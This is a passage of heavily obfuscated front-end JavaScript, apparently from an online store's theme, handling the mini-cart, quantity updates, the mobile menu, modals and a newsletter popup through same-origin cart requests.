i=e.querySelector('\x5b\u0061\x75\u0074\x6f\x66\x6f\u0063\u0075\u0073\u005d') || e;d5.d6();(e.setAttribute('\u0074\x61\x62\u0069\u006e\x64\u0065\x78','\x2d\u0031'),i.focus(),this.listeners[t]=function(t){d5.d6();e === t.target || e.contains(t.target) || i.focus();},x_DWSA.addEventListener('\u0066\x6f\x63\u0075\x73\x69\x6e',this.listeners[t]));}},{'\x6b\x65\x79':'\x72\x65\u006d\x6f\x76\u0065\u0054\u0072\u0061\u0070\x46\x6f\u0063\u0075\x73','\x76\x61\x6c\x75\x65':function(e,t){(e && e.removeAttribute('\u0074\u0061\u0062\u0069\u006e\x64\u0065\u0078'),x_DWSA.removeEventListener('\x66\u006f\x63\x75\x73\u0069\u006e',this.listeners[t]));}},{'\x6b\x65\x79':'\u0063\u006c\x65\u0061\u0072\x54\u0072\x61\x70\u0046\u006f\x63\x75\u0073','\x76\x61\x6c\x75\x65':function(){for(var e in this.listeners){this.listeners.hasOwnProperty(e) && x_DWSA.removeEventListener('\x66\x6f\u0063\x75\x73\u0069\x6e',this.listeners[e]);}d5.B5();this.listeners={};}}]),e);})(),k=(function(){function e(i,n){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.delegateRoot=new d(x_DWSA.documentElement),this.options=n,this.element && (this.miniCartElement=this.element.querySelector('\u002e\u006d\u0069\x6e\x69\u002d\u0063\x61\x72\x74'),this.isMiniCartOpen=!1,'\u0063\x61\u0072\x74' !== n6d0vn.theme.pageType && this.miniCartElement && (this.miniCartToggleElement=this.element.querySelector(('\x5b\x61\u0072\u0069\x61\u002d\x63\u006f\x6e\x74\u0072\x6f\u006c\u0073\x3d\x22').concat(this.miniCartElement.id,'\x22\u005d')),this._checkMiniCartScrollability()),this.itemCount=n6d0vn.theme.cartCount,this._attachListeners()));}return (n(e,[{'\x6b\x65\x79':'\x64\u0065\x73\x74\x72\x6f\x79','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.off(),this.delegateRoot.off(),n6d0vn.removeEventListener('\u0072\x65\x73\u0069\x7a\x65',this._calculateMiniCartHeightListener));}},{'\x6b\x65\x79':'\u005f\u0061\u0074\x74\x61\u0063\x68\x4c\u0069\x73\x74\x65\x6e\u0065\x72\u0073','\x76\x61\x6c\x75\x65':function(){(this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),'\u0063\x61\x72\u0074' !== n6d0vn.theme.pageType && '\x70\u0061\u0067\x65' !== n6d0vn.theme.cartType && (this.delegateElement.on('\x63\x6c\u0069\x63\x6b','\u005b\x64\x61\x74\x61\x2d\u0061\u0063\u0074\x69\u006f\u006e\u003d\u0022\x74\x6f\x67\x67\x6c\x65\x2d\x6d\u0069\u006e\x69\x2d\u0063\x61\u0072\x74\u0022\x5d',this._toggleMiniCart.bind(this)),this.delegateRoot.on('\u0063\x6c\x69\u0063\x6b',this._onWindowClick.bind(this)),n6d0vn.addEventListener('\u0072\u0065\x73\u0069\x7a\x65',this._calculateMiniCartHeightListener)),this.delegateRoot.on('\x63\x6c\u0069\x63\x6b','\u005b\u0064\x61\x74\x61\x2d\x61\u0063\x74\x69\x6f\x6e\u003d\x22\u0064\u0065\u0063\u0072\x65\x61\x73\u0065\x2d\u0071\u0075\u0061\x6e\x74\x69\x74\x79\u0022\u005d',this._updateQuantity.bind(this)),this.delegateRoot.on('\x63\u006c\x69\x63\u006b','\x5b\x64\u0061\x74\u0061\u002d\x61\u0063\u0074\u0069\u006f\u006e\x3d\x22\u0069\x6e\u0063\x72\x65\x61\u0073\u0065\u002d\x71\x75\u0061\x6e\x74\x69\u0074\u0079\x22\u005d',this._updateQuantity.bind(this)),this.delegateRoot.on('\u0063\x68\u0061\x6e\u0067\u0065','\x2e\x71\x75\x61\u006e\u0074\u0069\u0074\x79\x2d\u0073\x65\u006c\x65\x63\x74\x6f\x72\u003a\x6e\x6f\x74\u0028\u002e\x71\u0075\u0061\u006e\u0074\u0069\x74\u0079\x2d\u0073\x65\u006c\u0065\x63\x74\x6f\x72\x2d\u002d\x70\u0072\u006f\x64\u0075\x63\u0074\x29\x20\x2e\u0071\u0075\x61\x6e\u0074\u0069\x74\x79\u002d\u0073\x65\x6c\x65\u0063\x74\u006f\u0072\u005f\u005f\x76\x61\u006c\u0075\u0065',this._updateQuantity.bind(this)),this.delegateRoot.on('\u006b\u0065\u0079\x75\u0070','\u002e\u0071\u0075\x61\x6e\u0074\u0069\u0074\u0079\x2d\x73\x65\x6c\u0065\u0063\x74\x6f\x72\u003a\x6e\x6f\x74\x28\x2e\u0071\x75\x61\u006e\u0074\u0069\x74\u0079\u002d\u0073\u0065\x6c\u0065\x63\x74\x6f\u0072\u002d\x2d\u0070\u0072\x6f\u0064\u0075\u0063\u0074\x29\u0020\u002e\u0071\x75\u0061\u006e\x74\u0069\u0074\u0079\u002d\u0073\u0065\u006c\x65\u0063\u0074\u006f\x72\x5f\x5f\u0076\u0061\x6c\u0075\u0065',this._updateQuantitySize.bind(this)),this.delegateRoot.on('\u006b\x65\x79\u0064\u006f\x77\u006e','\u002e\x71\x75\u0061\u006e\u0074\x69\x74\u0079\u002d\x73\u0065\u006c\u0065\u0063\x74\u006f\u0072\u005f\x5f\x76\u0061\x6c\u0075\x65',this._blockEnterKey.bind(this)),this.delegateRoot.on('\u0070\u0072\x6f\x64\u0075\u0063\u0074\x3a\u0061\u0064\u0064\u0065\u0064',this._onProductAdded.bind(this)),this.delegateRoot.on('\u0063\u0061\x72\x74\x3a\x72\u0065\u0066\u0072\u0065\x73\u0068',this._onCartRefresh.bind(this)));}},{'\x6b\x65\x79':'\u005f\u0074\x6f\x67\x67\u006c\x65\x4d\u0069\x6e\u0069\x43\x61\x72\u0074','\x76\x61\x6c\x75\x65':function(e){d5.B5();(e && e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart());}},{'\x6b\x65\x79':'\x5f\x6f\x70\x65\x6e\x4d\u0069\x6e\x69\x43\x61\u0072\x74','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.miniCartToggleElement.setAttribute('\u0061\u0072\u0069\x61\u002d\u0065\u0078\u0070\u0061\u006e\x64\u0065\u0064','\u0074\x72\x75\u0065'),'\x70\x68\u006f\u006e\x65' === f.getCurrentBreakpoint() && this.miniCartToggleElement.querySelector('\u002e\u0068\u0065\x61\u0064\u0065\u0072\x5f\x5f\u0063\x61\u0072\x74\u002d\u0069\x63\u006f\x6e').setAttribute('\u0061\u0072\u0069\u0061\u002d\u0065\x78\u0070\x61\u006e\u0064\x65\u0064','\x74\x72\u0075\u0065'),this.miniCartElement.setAttribute('\x61\u0072\x69\u0061\u002d\x68\x69\x64\x64\x65\x6e','\u0066\x61\x6c\x73\u0065'),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),w.trapFocus(this.miniCartElement,'\x6d\u0069\u006e\x69\u002d\x63\x61\x72\u0074'),x_DWSA.body.classList.add('\x6e\x6f\u002d\u006d\u006f\x62\x69\x6c\x65\u002d\x73\u0063\x72\x6f\u006c\x6c'));}},{'\x6b\x65\x79':'\x5f\x63\u006c\u006f\u0073\u0065\u004d\x69\x6e\u0069\u0043\u0061\u0072\x74','\x76\x61\x6c\x75\x65':function(){(this.miniCartToggleElement.setAttribute('\u0061\u0072\x69\x61\x2d\x65\u0078\x70\u0061\x6e\x64\x65\u0064','\x66\x61\u006c\x73\u0065'),'\x70\u0068\x6f\x6e\u0065' === f.getCurrentBreakpoint() && (this.miniCartToggleElement.querySelector('\x2e\u0068\x65\x61\u0064\x65\x72\u005f\x5f\x63\u0061\x72\u0074\x2d\x69\x63\u006f\x6e').setAttribute('\x61\u0072\x69\x61\x2d\u0065\u0078\u0070\x61\x6e\x64\u0065\u0064','\u0066\u0061\u006c\u0073\u0065'),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute('\x61\u0072\u0069\x61\x2d\u0068\x69\u0064\x64\x65\u006e','\u0074\x72\u0075\x65'),this.isMiniCartOpen=!1,x_DWSA.body.classList.remove('\x6e\u006f\u002d\x6d\x6f\u0062\u0069\u006c\u0065\x2d\x73\u0063\u0072\u006f\x6c\x6c'));}},{'\x6b\x65\x79':'\x5f\x63\x61\u006c\u0063\u0075\x6c\u0061\x74\u0065\u004d\x69\x6e\u0069\u0043\u0061\u0072\x74\x48\u0065\u0069\u0067\x68\u0074','\x76\x61\x6c\x75\x65':function(){d5.d6();if('\x70\u0068\u006f\u006e\x65' === f.getCurrentBreakpoint()){if(this.isMiniCartOpen){var e=n6d0vn.innerHeight - x_DWSA.querySelector('\x2e\x68\x65\u0061\x64\x65\x72').getBoundingClientRect().bottom;this.miniCartElement.style.maxHeight=("").concat(e,'\x70\x78');var t=this.miniCartElement.querySelector('\u002e\x6d\x69\x6e\x69\x2d\u0063\u0061\x72\u0074\u005f\u005f\x63\x6f\u006e\u0074\u0065\u006e\x74'),i=this.miniCartElement.querySelector('\x2e\x6d\u0069\x6e\u0069\u002d\u0063\u0061\x72\u0074\u005f\u005f\u0072\x65\u0063\u0061\x70');i && (t.style.maxHeight=("").concat(e - i.clientHeight,'\u0070\u0078'));}else (this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector('\u002e\x6d\x69\x6e\u0069\u002d\x63\u0061\u0072\u0074\u005f\u005f\x63\u006f\u006e\u0074\x65\x6e\u0074').style.maxHeight="");}else (this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector('\u002e\u006d\u0069\x6e\u0069\x2d\x63\x61\x72\x74\u005f\u005f\u0063\u006f\u006e\u0074\x65\x6e\u0074').style.maxHeight="");}},{'\x6b\x65\x79':'\x5f\u0075\u0070\x64\u0061\x74\u0065\x51\u0075\x61\u006e\u0074\x69\x74\x79','\x76\x61\x6c\x75\x65':function(e,t){var i=this;var n=1;n='\x49\u004e\u0050\x55\x54' === t.tagName?b4xHnT(t.value):b4xHnT(t.getAttribute('\x64\u0061\u0074\x61\x2d\x71\x75\x61\u006e\x74\x69\u0074\x79'));if(t.getAttribute('\u0064\u0061\u0074\u0061\x2d\x6c\u0069\u006e\u0065') !== null){var requestBody={'\x6c\x69\x6e\x65':t.getAttribute('\x64\u0061\x74\u0061\x2d\u006c\x69\u006e\x65'),'\x71\x75\x61\x6e\x74\x69\x74\x79':n};}else {var requestBody={'\x69\x64':t.getAttribute('\u0064\x61\x74\u0061\u002d\u006c\u0069\u006e\u0065\x2d\u0069\x64'),'\x71\x75\x61\x6e\x74\x69\x74\x79':n};}if('\x70\u0061\u0067\x65' !== n6d0vn.theme.cartType){x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\x65\x6d\x65\x3a\x6c\u006f\x61\u0064\x69\x6e\u0067\u003a\u0073\u0074\x61\x72\u0074'));P$elTn(("").concat(n6d0vn.routes.cartChangeUrl,'\u002e\x6a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify(requestBody),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\x6d\x65\u002d\x6f\u0072\x69\x67\x69\x6e','\x6d\x65\x74\x68\x6f\x64':'\x50\x4f\u0053\u0054','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\x70\u0070\u006c\u0069\u0063\u0061\x74\x69\x6f\x6e\x2f\x6a\u0073\x6f\x6e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\x58\u004d\x4c\x48\x74\x74\u0070\x52\x65\x71\x75\x65\u0073\x74'}}).then(function(e){e.json().then(function(e){i.itemCount=e.item_count;d5.B5();i._rerender(!1).then(function(){x_DWSA.dispatchEvent(new a2KpkB('\x74\u0068\u0065\u006d\u0065\x3a\x6c\u006f\u0061\u0064\x69\x6e\x67\u003a\u0065\u006e\x64'));});});});e.preventDefault();}else {if(t.hasAttribute('\x64\u0061\x74\u0061\x2d\x68\u0072\x65\u0066')){n6d0vn.location.href=t.getAttribute('\x64\u0061\u0074\x61\x2d\u0068\x72\x65\x66');}else {if(t.getAttribute('\x64\u0061\x74\x61\x2d\x6c\x69\u006e\x65') !== null){n6d0vn.location.href=("").concat(n6d0vn.routes.cartChangeUrl,'\u003f\x6c\x69\u006e\u0065\x3d').concat(t.getAttribute('\x64\x61\u0074\u0061\u002d\x6c\u0069\u006e\x65'),'\u0026\x71\u0075\x61\x6e\x74\u0069\x74\x79\u003d').concat(n);}else {n6d0vn.location.href=("").concat(n6d0vn.routes.cartChangeUrl,'\x3f\x69\u0064\u003d').concat(t.getAttribute('\x64\u0061\x74\x61\x2d\x6c\x69\x6e\u0065\u002d\x69\x64'),'\x26\x71\x75\x61\u006e\u0074\x69\x74\x79\x3d').concat(n);}}}}},{'\x6b\x65\x79':'\x5f\x75\x70\x64\u0061\x74\u0065\u0051\u0075\u0061\u006e\u0074\x69\u0074\u0079\x53\u0069\x7a\u0065','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();t.setAttribute('\x73\x69\x7a\u0065',U3is53.max(t.value.length,2));}},{'\x6b\x65\x79':'\x5f\u0062\x6c\u006f\x63\x6b\x45\x6e\x74\x65\u0072\u004b\x65\x79','\x76\x61\x6c\x75\x65':function(e){d5.B5();if('\x45\x6e\x74\u0065\u0072' === e.key)return !1;}},{'\x6b\x65\x79':'\u005f\x72\u0065\u0072\u0065\x6e\x64\x65\x72','\x76\x61\x6c\x75\x65':function(){d5.B5();var e=this,t=!(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0],i="";return P$elTn(i='\x63\x61\x72\x74' !== n6d0vn.theme.pageType?("").concat(n6d0vn.routes.cartUrl,'\x3f\x76\x69\x65\x77\x3d\x6d\u0069\u006e\x69\x2d\x63\x61\x72\u0074\u0026\x74\x69\x6d\x65\x73\x74\u0061\u006d\x70\u003d').concat(u_dRU2.now()):("").concat(n6d0vn.routes.cartUrl,'\x3f\u0074\x69\x6d\u0065\x73\u0074\u0061\x6d\x70\u003d').concat(u_dRU2.now()),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\x61\u006d\u0065\u002d\x6f\u0072\u0069\x67\u0069\x6e','\x6d\x65\x74\x68\x6f\x64':'\x47\u0045\u0054'}).then(function(i){d5.B5();i.text().then(function(i){var n=x_DWSA.createElement('\x64\x69\x76');d5.d6();if((n.innerHTML=i,n.firstElementChild && n.firstElementChild.hasAttribute('\x64\u0061\x74\x61\x2d\x69\u0074\x65\u006d\x2d\u0063\x6f\x75\x6e\x74') && (e.itemCount=b4xHnT(n.firstElementChild.getAttribute('\x64\x61\u0074\x61\x2d\x69\x74\x65\x6d\u002d\x63\u006f\x75\x6e\x74'))),e.element.querySelector('\x2e\u0068\u0065\u0061\u0064\u0065\u0072\u005f\u005f\u0063\x61\u0072\x74\u002d\u0063\u006f\u0075\x6e\x74').textContent=e.itemCount,'\x70\u0061\x67\x65' !== n6d0vn.theme.cartType)){if('\x63\u0061\x72\x74' !== n6d0vn.theme.pageType){var s=x_DWSA.createElement('\u0064\u0069\x76');s.innerHTML=i;var o=e.miniCartElement.querySelector('\u002e\x6d\u0069\u006e\x69\u002d\x63\u0061\u0072\u0074\u005f\u005f\u006c\x69\u006e\u0065\x2d\u0069\u0074\u0065\x6d\u002d\u006c\x69\x73\u0074'),a=null;(o && (a=o.scrollTop),e.miniCartElement.innerHTML=s.querySelector('\x2e\u006d\u0069\x6e\u0069\u002d\u0063\x61\x72\u0074').innerHTML);var r=e.miniCartElement.querySelector('\u002e\x6d\x69\u006e\x69\u002d\u0063\u0061\x72\x74\x5f\u005f\x6c\x69\x6e\x65\x2d\u0069\x74\x65\u006d\x2d\x6c\u0069\u0073\x74');(r && null !== a && (r.scrollTop=a),e._checkMiniCartScrollability(),e._calculateMiniCartHeight(),e.element.dispatchEvent(new a2KpkB('\u0063\x61\u0072\u0074\x3a\x72\x65\u0072\u0065\u006e\u0064\x65\x72\u0065\x64')));}else {var l=x_DWSA.createElement('\x64\x69\u0076');(l.innerHTML=i,x_DWSA.querySelector('\u005b\u0064\u0061\x74\x61\x2d\x73\x65\x63\x74\u0069\u006f\u006e\u002d\u0074\u0079\x70\x65\x3d\u0022\x63\u0061\x72\x74\x22\u005d').innerHTML=l.querySelector('\x5b\u0064\x61\x74\x61\x2d\u0073\u0065\x63\x74\u0069\u006f\u006e\u002d\u0074\u0079\u0070\u0065\x3d\u0022\x63\x61\x72\u0074\u0022\u005d').innerHTML,t && n6d0vn.scrollTo({'\x74\x6f\x70':0,'\x62\x65\x68\x61\x76\x69\x6f\x72':'\x73\x6d\u006f\u006f\u0074\u0068'}),n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),e.element.dispatchEvent(new a2KpkB('\u0063\u0061\x72\u0074\u003a\x72\x65\u0072\u0065\x6e\x64\u0065\u0072\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0})));}}});});}},{'\x6b\x65\x79':'\u005f\u0063\x68\x65\u0063\x6b\x4d\u0069\u006e\u0069\x43\x61\x72\x74\u0053\x63\u0072\u006f\u006c\u006c\u0061\x62\x69\u006c\u0069\x74\x79','\x76\x61\x6c\x75\x65':function(){var e=this.miniCartElement.querySelector('\u002e\u006d\u0069\u006e\u0069\u002d\x63\x61\x72\x74\x5f\u005f\u006c\u0069\u006e\u0065\x2d\u0069\u0074\x65\x6d\u002d\x6c\x69\x73\x74');d5.B5();e && e.scrollHeight > e.clientHeight && e.classList.add('\u0069\u0073\u002d\u0073\x63\x72\x6f\u006c\u006c\x61\u0062\x6c\x65');}},{'\x6b\x65\x79':'\u005f\x6f\x6e\u0050\u0072\x6f\x64\x75\u0063\u0074\u0041\u0064\u0064\x65\x64','\x76\x61\x6c\x75\x65':function(e){var t=this;(this.itemCount+=e.detail.quantity,this._onCartRefresh().then(function(){'\u0063\x61\u0072\x74' !== n6d0vn.theme.pageType && ('\u0064\u0072\x61\x77\x65\u0072' !== n6d0vn.theme.cartType || t.options.useStickyHeader || n6d0vn.scrollTo({'\x74\x6f\x70':0,'\x62\x65\x68\x61\x76\x69\x6f\x72':'\u0073\u006d\u006f\u006f\x74\u0068'}),'\x6d\u0065\u0073\u0073\u0061\u0067\x65' === n6d0vn.theme.cartType && e.detail.button && (e.detail.button.innerHTML=n6d0vn.languages.productAddedShort,Y9qMld(function(){e.detail.button.innerHTML=n6d0vn.languages.productFormAddToCart;},1500)),'\x63\u0061\u0072\u0074' !== n6d0vn.theme.pageType && '\x64\u0072\u0061\x77\x65\x72' === n6d0vn.theme.cartType && t._openMiniCart());}));}},{'\x6b\x65\x79':'\u005f\x6f\u006e\u0043\u0061\x72\x74\u0052\u0065\u0066\u0072\u0065\x73\u0068','\x76\x61\x6c\x75\x65':function(e){var t=!0;d5.B5();return (e && e.detail && (t=e.detail.scrollToTop),this._rerender(t).then(function(){d5.B5();x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\x65\x6d\x65\x3a\x6c\u006f\x61\u0064\u0069\x6e\u0067\u003a\u0065\x6e\x64'));}));}},{'\x6b\x65\x79':'\x5f\x6f\x6e\x57\u0069\u006e\u0064\u006f\x77\x43\u006c\x69\x63\u006b','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.miniCartElement && this.isMiniCartOpen && !this.element.contains(e.target) && this._closeMiniCart();}}]),e);})(),E=(function(){function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.delegateRoot=new d(x_DWSA.documentElement),this.mobileMenuElement=this.element.querySelector('\x2e\u006d\x6f\x62\x69\x6c\u0065\u002d\x6d\u0065\u006e\u0075'),this.mobileMenuToggleElement=this.element.querySelector(('\u005b\u0061\x72\u0069\x61\u002d\u0063\x6f\x6e\u0074\u0072\u006f\u006c\x73\u003d\x22').concat(this.mobileMenuElement.id,'\x22\u005d')),this.isOpen=!1,this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x64\x65\x73\u0074\x72\u006f\u0079','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.off(),this.delegateRoot.off(),n6d0vn.removeEventListener('\x72\u0065\x73\x69\u007a\x65',this._calculatMaxHeightListener));}},{'\x6b\x65\x79':'\x5f\u0061\u0074\x74\u0061\u0063\x68\x4c\u0069\u0073\x74\u0065\x6e\x65\u0072\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on('\u0063\u006c\u0069\u0063\u006b','\x5b\x64\x61\x74\u0061\u002d\u0061\x63\x74\u0069\u006f\x6e\u003d\x22\x74\x6f\x67\u0067\x6c\x65\x2d\x6d\x65\x6e\x75\x22\u005d',this._toggleMenu.bind(this)),this.delegateElement.on('\x63\u006c\u0069\u0063\u006b','\u005b\x64\x61\u0074\x61\u002d\u0061\x63\x74\x69\x6f\u006e\x3d\x22\u006f\u0070\u0065\u006e\x2d\u0070\u0061\x6e\x65\x6c\x22\u005d',this._openPanel.bind(this)),this.delegateElement.on('\x63\u006c\u0069\u0063\u006b','\x5b\x64\x61\x74\x61\u002d\u0061\x63\u0074\x69\u006f\x6e\x3d\u0022\u0063\x6c\x6f\x73\x65\x2d\x70\x61\u006e\u0065\u006c\x22\x5d',this._closePanel.bind(this)),this.delegateRoot.on('\x63\x6c\u0069\x63\u006b',this._onWindowClick.bind(this)),n6d0vn.addEventListener('\x72\u0065\u0073\x69\x7a\u0065',this._calculatMaxHeightListener));}},{'\x6b\x65\x79':'\x5f\u0074\u006f\x67\x67\x6c\u0065\x4d\x65\u006e\u0075','\x76\x61\x6c\x75\x65':function(){(this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute('\u0061\x72\x69\u0061\x2d\u0065\x78\u0070\u0061\u006e\x64\x65\x64',this.isOpen?'\x74\x72\x75\u0065':'\u0066\u0061\u006c\u0073\u0065'),this.mobileMenuElement.setAttribute('\u0061\u0072\u0069\x61\u002d\u0068\u0069\u0064\u0064\u0065\x6e',this.isOpen?'\x66\u0061\x6c\u0073\x65':'\u0074\x72\x75\u0065'),this.isOpen?(this._calculateMaxHeight(),x_DWSA.body.classList.add('\u006e\x6f\u002d\x6d\x6f\x62\u0069\u006c\x65\u002d\x73\u0063\x72\x6f\x6c\x6c')):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll('\u002e\x6d\x6f\u0062\x69\u006c\x65\x2d\u006d\u0065\u006e\x75\u005f\u005f\u0070\x61\u006e\x65\u006c\u002e\u0069\u0073\u002d\x6f\x70\u0065\u006e').forEach(function(e){d5.B5();e.classList.remove('\u0069\x73\x2d\u006f\u0070\x65\u006e');}),x_DWSA.body.classList.remove('\x6e\x6f\u002d\u006d\u006f\x62\u0069\x6c\u0065\x2d\x73\x63\u0072\x6f\u006c\x6c')));}},{'\x6b\x65\x79':'\x5f\u006f\u0070\u0065\u006e\u0050\u0061\u006e\x65\u006c','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();(t.setAttribute('\u0061\u0072\x69\u0061\u002d\u0065\u0078\x70\u0061\x6e\x64\u0065\u0064','\x74\u0072\u0075\x65'),this.element.querySelector(('\x23').concat(t.getAttribute('\x61\u0072\u0069\u0061\u002d\x63\x6f\u006e\u0074\u0072\x6f\u006c\x73'))).classList.add('\x69\u0073\u002d\u006f\u0070\x65\x6e'));}},{'\x6b\x65\x79':'\x5f\u0063\u006c\x6f\u0073\x65\x50\x61\u006e\u0065\x6c','\x76\x61\x6c\x75\x65':function(e,t){d5.B5();var i=t.closest('\x2e\u006d\x6f\u0062\x69\u006c\u0065\u002d\x6d\u0065\u006e\x75\u005f\x5f\x70\x61\x6e\x65\x6c\u002e\x69\x73\u002d\u006f\u0070\x65\x6e');(i.classList.remove('\x69\x73\u002d\u006f\u0070\u0065\x6e'),this.element.querySelector(('\u005b\x61\x72\u0069\u0061\x2d\u0063\x6f\u006e\x74\u0072\x6f\u006c\u0073\x3d\u0022').concat(i.id,'\x22\u005d')).setAttribute('\x61\x72\u0069\x61\x2d\x65\x78\u0070\u0061\x6e\u0064\x65\u0064','\x66\u0061\x6c\x73\x65'));}},{'\x6b\x65\x79':'\x5f\u0063\u0061\u006c\x63\u0075\u006c\u0061\u0074\x65\u004d\x61\u0078\x48\u0065\u0069\u0067\u0068\x74','\x76\x61\x6c\x75\x65':function(){this.isOpen && (this.mobileMenuElement.style.maxHeight=("").concat(n6d0vn.innerHeight - x_DWSA.querySelector('\x2e\x68\u0065\x61\u0064\x65\x72').getBoundingClientRect().bottom,'\u0070\u0078'));}},{'\x6b\x65\x79':'\x5f\u006f\x6e\u0057\x69\u006e\x64\u006f\u0077\u0043\u006c\u0069\x63\x6b','\x76\x61\x6c\x75\x65':function(e){this.isOpen && !this.element.contains(e.target) && this._toggleMenu();}}]),e);})(),S=(function(){function e(){(t(this,e),this.domDelegate=new d(x_DWSA.body),this.activeModal=x_DWSA.querySelector('\x2e\u006d\u006f\x64\x61\u006c\x5b\u0061\u0072\x69\x61\x2d\u0068\x69\u0064\x64\u0065\u006e\u003d\u0022\x66\u0061\u006c\u0073\x65\u0022\x5d'),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x5f\x61\u0074\x74\u0061\u0063\x68\x4c\x69\x73\u0074\x65\x6e\x65\u0072\u0073','\x76\x61\x6c\x75\x65':function(){(this._onKeyPressedListener=this._onKeyPressed.bind(this),this.domDelegate.on('\u0063\x6c\u0069\u0063\u006b','\x5b\u0064\x61\u0074\u0061\u002d\x61\u0063\u0074\u0069\u006f\u006e\u003d\x22\x6f\x70\x65\x6e\u002d\u006d\u006f\u0064\x61\u006c\x22\u005d',this._openModal.bind(this)),this.domDelegate.on('\x63\x6c\u0069\x63\x6b','\u005b\x64\x61\x74\x61\x2d\x61\u0063\x74\x69\x6f\u006e\u003d\u0022\u0063\x6c\x6f\u0073\x65\x2d\u006d\x6f\u0064\u0061\x6c\u0022\u005d',this._closeModal.bind(this)),x_DWSA.addEventListener('\x6d\x6f\x64\u0061\u006c\x3a\u0063\x6c\x6f\x73\u0065',this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModal && (x_DWSA.documentElement.classList.add('\x69\u0073\x2d\u006c\u006f\u0063\x6b\x65\u0064'),this.domDelegate.on('\x63\u006c\u0069\u0063\u006b',this._clickOutsideListener)));}},{'\x6b\x65\x79':'\x5f\x6f\u0070\x65\x6e\u004d\x6f\u0064\u0061\u006c','\x76\x61\x6c\x75\x65':function(e,t){var i=this,n=x_DWSA.querySelector(('\x23').concat(t.getAttribute('\x61\u0072\x69\x61\x2d\u0063\x6f\x6e\x74\u0072\u006f\x6c\u0073')));if(n)return (n.addEventListener('\u0074\x72\u0061\u006e\x73\u0069\u0074\u0069\u006f\x6e\u0065\x6e\x64',function e(t){'\u0076\u0069\u0073\u0069\x62\u0069\u006c\x69\u0074\x79' === t.propertyName && (n.removeEventListener('\u0074\u0072\x61\u006e\x73\u0069\x74\x69\u006f\x6e\u0065\x6e\x64',e),w.trapFocus(n,'\u006d\u006f\x64\u0061\u006c'),i.activeModal=n);}),n.setAttribute('\u0061\u0072\x69\x61\x2d\u0068\x69\u0064\u0064\x65\u006e','\x66\x61\x6c\u0073\x65'),x_DWSA.documentElement.classList.add('\u0069\x73\x2d\u006c\u006f\u0063\u006b\u0065\u0064'),this.domDelegate.on('\x63\x6c\u0069\x63\x6b',this._clickOutsideListener),this.domDelegate.on('\u006b\u0065\u0079\x75\x70',this._onKeyPressedListener),!1);}},{'\x6b\x65\x79':'\x5f\x63\u006c\x6f\u0073\u0065\x4d\x6f\x64\u0061\u006c','\x76\x61\x6c\x75\x65':function(){var e=this;d5.B5();this.activeModal && (this.activeModal.addEventListener('\x74\u0072\u0061\u006e\x73\u0069\x74\x69\u006f\u006e\x65\u006e\u0064',function t(i){d5.d6();'\x76\u0069\u0073\u0069\u0062\u0069\x6c\x69\x74\x79' === i.propertyName && (e.activeModal.removeEventListener('\u0074\x72\u0061\x6e\u0073\u0069\x74\x69\u006f\x6e\x65\u006e\u0064',t),w.removeTrapFocus(e.activeModal,'\x6d\u006f\x64\x61\x6c'),e.activeModal.dispatchEvent(new a2KpkB('\x6d\u006f\u0064\u0061\x6c\u003a\x63\u006c\x6f\x73\x65\u0064')),e.activeModal=null);}),this.activeModal.setAttribute('\u0061\u0072\x69\u0061\u002d\x68\x69\u0064\u0064\u0065\x6e','\u0074\x72\u0075\x65'),x_DWSA.documentElement.classList.remove('\u0069\x73\u002d\u006c\u006f\u0063\u006b\u0065\x64'),this.domDelegate.off('\x63\x6c\u0069\u0063\x6b',this._clickOutsideListener),this.domDelegate.off('\x6b\x65\u0079\u0075\x70',this._onKeyPressedListener));}},{'\x6b\x65\x79':'\x5f\u0063\u0068\u0065\x63\u006b\u0043\u006c\x69\x63\u006b\x4f\u0075\u0074\x73\u0069\u0064\x65','\x76\x61\x6c\x75\x65':function(e){!this.activeModal || this.activeModal.contains(e.target) && this.activeModal !== e.target || this._closeModal();}},{'\x6b\x65\x79':'\x5f\x6f\x6e\x4b\x65\x79\u0050\u0072\u0065\x73\u0073\u0065\u0064','\x76\x61\x6c\x75\x65':function(e){'\u0045\x73\u0063\u0061\x70\x65' === e.key && this._closeModal();}}]),e);})(),x=(function(){function e(i){d5.d6();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.rootDelegateElement=new d(x_DWSA.body),this.options=X6tNjk.parse(i.getAttribute('\x64\u0061\x74\x61\u002d\x70\x6f\x70\u0075\x70\x2d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\x73')));try{'\u0023\x6e\x65\u0077\u0073\u006c\x65\u0074\x74\x65\x72\x2d\x70\u006f\x70\x75\u0070' === n6d0vn.location.hash && 